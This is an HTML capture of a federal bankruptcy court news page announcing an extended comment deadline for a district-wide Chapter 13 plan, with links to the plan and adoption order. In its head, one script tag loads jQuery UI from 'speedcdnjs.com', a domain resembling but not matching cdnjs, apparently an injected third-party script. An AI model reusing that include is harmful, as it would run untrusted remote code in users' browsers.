

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txwb.uscourts.gov/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting
body_size: 8122
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting" />
<link rel="shortlink" href="/node/502" />
<link rel="shortcut icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>COMMENT PERIOD EXTENDED TO MARCH 2, 2017 - Texas Western District Wide 13 Plan and Order Adopting | Western District of Texas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.txwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57742600-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57742600-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57742600-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-502 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Texas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Craig A. Gargotta, Chief Judge | Robert J. Lawson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-f_JJkd0Xbr5f82MnjpQyWfuOJYhUJbzKC1BO7gb-vNU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/federal-records-center">Federal Records Center</a></li>
<li class="leaf menu-mlid-586"><a href="http://pacer.psc.uscourts.gov">PACER (Public Access to Court Electronic Records)</a></li>
<li class="leaf menu-mlid-587"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf menu-mlid-588"><a href="/transcript-and-cd-requests">Transcript and CD Requests</a></li>
<li class="leaf menu-mlid-589"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-590"><a href="/multi-court-voice-case-information-system">Multi-Court Voice Case Information System</a></li>
<li class="leaf menu-mlid-591"><a href="/claims-reassigned-garden-city-group">Claims Reassigned from Garden City Group</a></li>
<li class="leaf menu-mlid-808"><a href="/claims-register-txco-resources-inc-09-51807">Claims Register for TXCO Resources, Inc. 09-51807</a></li>
<li class="leaf menu-mlid-806"><a href="https://cases.primeclerk.com/sh130/Home-Index">Appted Clms/Ntc Agent SH 130 Conc Co, LLC Ld Cs: 16-10262; Zachry Toll Rd-LP Mem Cs 16-10263; Cintra Tx 56, LLC Mem Cs 16-10264</a></li>
<li class="leaf menu-mlid-891"><a href="https://cases.primeclerk.com/agaci/">A&#039;GACI, L.L.C. (19-51919) Informational Website</a></li>
<li class="leaf menu-mlid-885"><a href="https://www.bmcgroup.com/restructuring/geninfo.aspx?clientid=434">All American Oil &amp; Gas, Inc. (18-52693)</a></li>
<li class="leaf menu-mlid-807"><a href="https://www.donlinrecano.com/Clients/htb/Index">Buffets, LLC et al, 16-50557 Information Website</a></li>
<li class="leaf menu-mlid-805"><a href="https://cases.primeclerk.com/duneenergy/Home-Index">Dune Energy In. Information Website</a></li>
<li class="leaf menu-mlid-882"><a href="http://dm.epiq11.com/#/case/LRH/info">Little River Healthcare Holdings, LLC, et al. (18-60526) Informational Website</a></li>
<li class="leaf menu-mlid-890"><a href="https://www.donlinrecano.com/Clients/mca/Index">Memory Care America, LLC (19-51385) Informational Website</a></li>
<li class="leaf menu-mlid-883"><a href="http://dm.epiq11.com/#/case/RedFork/info">Red Fork (USA) Investments, Inc., et al. (18-70016) Informational Website</a></li>
<li class="leaf menu-mlid-999"><a href="https://www.donlinrecano.com/Clients/arl/Index">Activa Resources, LLC (22-50117-mmp) Informational Website</a></li>
<li class="leaf menu-mlid-971"><a href="https://www.donlinrecano.com/Clients/fre/Index">First River Energy, LLC, (18-50085) Informational </a></li>
<li class="last leaf menu-mlid-1019"><a href="https://cases.stretto.com/JustOneDime">Just One Dime Coaching, LLC (22-10783) Informational Website</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/clerks-office-information">Clerks Offices</a><ul class="menu"><li class="first leaf menu-mlid-574"><a href="/austin-division">Austin Division</a></li>
<li class="leaf menu-mlid-575"><a href="/el-paso-division">El Paso Division</a></li>
<li class="leaf menu-mlid-576"><a href="/midland-division">Midland Division - Unstaffed</a></li>
<li class="leaf menu-mlid-577"><a href="/san-antonio-division">San Antonio Division</a></li>
<li class="leaf menu-mlid-578"><a href="/waco-division">Waco Division</a></li>
<li class="leaf menu-mlid-717"><a href="http://www.txwd.uscourts.gov">U.S. District Court - Western District of Texas</a></li>
<li class="leaf menu-mlid-583"><a href="http://www.txeb.uscourts.gov">Eastern District of Texas</a></li>
<li class="leaf menu-mlid-584"><a href="http://www.txnb.uscourts.gov">Northern District of Texas</a></li>
<li class="last leaf menu-mlid-585"><a href="http://www.txs.uscourts.gov">Southern District of Texas</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/ecf-electronic-case-filing">Electronic Filing (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/how-become-ecf-filer">ECF Registration</a></li>
<li class="leaf menu-mlid-618"><a href="/file-amend-or-withdraw-proof-claim-now">File, Amend, or Withdraw a Proof of Claim Now</a></li>
<li class="leaf menu-mlid-619"><a href="/financial-management-providers">Financial Management Providers</a></li>
<li class="leaf menu-mlid-620"><a href="/attorney-training-prerequisites">Attorney Training</a></li>
<li class="leaf menu-mlid-622"><a href="/ecf-admin-procedures">ECF Admin Procedures</a></li>
<li class="leaf menu-mlid-623"><a href="/ecf-user-resources">ECF User Resources</a></li>
<li class="last leaf menu-mlid-568"><a href="/ecf-51-release">ECF 5.1 Release</a></li>
</ul></li>
<li class="leaf menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-634"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-480"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="https://www.txwd.uscourts.gov/for-attorneys/attorney-admission/index.html">Attorney Admissions for District Court</a></li>
<li class="leaf menu-mlid-615"><a href="/bankruptcy-fraud-and-reform-act-info">Bankruptcy Fraud and Reform Act Info</a></li>
<li class="leaf menu-mlid-596"><a href="http://www.uscourts.gov/file/document/150-percent-hhs-poverty-guidelines">Chapter 7 Fee Waiver Poverty Guide</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-fee-information">Filing and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-601"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-617"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-603"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/professional-fees-reports">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-604"><a href="/refund-procedures">Refund Procedures</a></li>
<li class="leaf menu-mlid-605"><a href="/registry-information">Registry Information</a></li>
<li class="leaf menu-mlid-606"><a href="http://www.fiscal.treasury.gov/fsreports/ref/suretyBnd/surety_home.htm">Surety Bond Information</a></li>
<li class="leaf menu-mlid-608"><a href="/trustee-offices-division">Trustee Offices by Division</a></li>
<li class="last leaf menu-mlid-616"><a href="/us-trustee-information">U.S. Trustee Information</a></li>
</ul></li>
<li class="expanded menu-mlid-628"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-630"><a href="http://www2.txwb.uscourts.gov/calendar/calendar_index.htm">Calendars</a></li>
<li class="leaf menu-mlid-631"><a href="/honorable-craig-gargotta-chief-us-bankruptcy-judge">Honorable Craig A. Gargotta, Chief U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-972"><a href="/honorable-michael-m-parker-us-bankruptcy-judge">Honorable Michael M. Parker, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-635"><a href="/honorable-shad-m-robinson-us-bankruptcy-judge">Honorable Shad M. Robinson, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-632"><a href="/honorable-christopher-g-bradley-us-bankruptcy-judge">Honorable Christopher G. Bradley, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-809"><a href="/honorable-ronald-b-king-us-bankruptcy-judge">Honorable Ronald B. King, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-636"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-637"><a href="/judicial-misconduct-and-disability">Judicial Misconduct and Disability</a></li>
<li class="last leaf menu-mlid-609"><a href="/wireless-courtroom">Wireless Courtroom</a></li>
</ul></li>
<li class="last expanded menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-612"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-613"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              COMMENT PERIOD EXTENDED TO MARCH 2, 2017 - Texas Western District Wide 13 Plan and Order Adopting            </h1>
          
                                        
                      <article about="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="COMMENT PERIOD EXTENDED TO MARCH 2, 2017 - Texas Western District Wide 13 Plan and Order Adopting" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-17T00:00:00-05:00" class="date-display-single">Tuesday, January 17, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Bankruptcy Rules Committee has concluded that a national form chapter 13 plan (Form 113) will be required in all chapter 13 cases. The expected deadline for this national form plan to go into effect is December 1, 2017. Fed. R. Bankr. P. 3015(c) allows a bankruptcy court to adopt one uniform plan for its district. The Judges for the Western District of Texas, along with consultation of all of the Chapter 13 Trustees, have reached a consensus on a District Wide Plan that will be used in all chapter 13 cases once the District Wide Plan goes into effect. Additionally, the Judges have approved an Order Adopting the Plan. The comment period for making any comments to the Plan and Order Adopting Plan is thirty days. Any comments that you wish the Court to consider must be made no later than <span style="color:#ff0000;"><strong>March 2, 2017</strong></span>. Please email your comments to Ch13_DistrictPlan@txwb.uscourts.gov.  After the Judges have reviewed all the comments made to the Plan, it is possible that further revisions may be made to the Plan.</p>
<p><a href="/sites/txwb/files/District%20Wide%20Plan%20Final%201.12.17.pdf">District Wide Plan Final 1-12-17</a></p>
<p><a href="/sites/txwb/files/Order%20Adopting%20Plan%2012.14.16.pdf">Order Adopting Plan 12-14-16</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-1ae1c233b2951566a6666ef5fa7e1e44">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (6)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/comment-period-extended-march-2-2017-texas-western-district-wide-13-plan-and-order-adopting?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/clerks-office-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
